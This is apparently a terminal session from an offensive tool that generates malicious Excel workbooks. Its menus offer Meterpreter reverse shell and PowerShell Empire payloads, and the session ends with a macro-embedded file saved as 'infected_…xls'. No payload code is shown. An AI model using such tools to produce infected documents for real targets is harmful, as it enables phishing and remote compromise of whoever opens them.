 =========== Select Payload =============
1) Meterpreter Reverse Shell
2) Powershell Empire
99) Done.
Select: 99
=========== Payload Options ============
1) Select a payload
2) Unselect a payload
3) Show selected payloads
99) Back
Select: 99
============= Main Menu ================
1) Payload Options
2) Catalog Options
3) File Options
4) Encode a PowerShell Command
99) Exit
Select: 3
=========== File Options ===============
1) Generate new file
2) Update existing file
3) Generate from template
4) Write existing macro code to file
99) Back
Select: 1
[*] - Generating macro code.
[*] - Embedding payloads into workbook.
[+] - Success. File saved to C:\Users\IEUser\Desktop\luckystrike\payloads\infected_lCMGEYMV.xls